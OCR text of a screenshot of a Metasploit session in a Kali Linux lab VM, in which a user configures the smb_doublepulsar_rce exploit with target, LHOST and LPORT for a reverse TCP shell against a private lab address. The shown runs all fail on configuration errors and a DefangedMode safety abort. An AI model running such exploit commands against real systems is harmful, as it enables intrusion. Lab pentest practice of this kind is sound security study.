 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali windows pentest
TeraBox
1 2 3 4 4:06
aravind@kali: ~
File Actions Edit View Help
aravind@kali: ~ aravind@kali: ~ aravind@kali: ~
Exploit target:
Id Name
-- ----
0 Execute payload (x64)
Home
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set rhosts 192.168.23.135
rhosts => 192.168.23.135
msf6 exploit(windows/smb/smb_doublepulsar_rce) > run
[-] 192.168.23.135:445 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set LHOST 192.168.23.129
LHOST => 192.168.23.129
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/smb/smb_doublepulsar_rce) > run
[-] Handler failed to bind to 192.168.23.129:5555:- -
[-] Handler failed to bind to 0.0.0.0:5555:- -
[-] 192.168.23.135:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5555).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/smb_doublepulsar_rce) > run
[*] Started reverse TCP handler on 192.168.23.129:5555
[-] 192.168.23.135:445 - Exploit aborted due to failure: bad-config:
Are you SURE you want to execute code against a nation-state implant?
You MAY contaminate forensic evidence if there is an investigation.
Disable the DefangedMode option if you have authorization to proceed.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/smb_doublepulsar_rce) >
Aravind CH
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
13:36
29-05-2023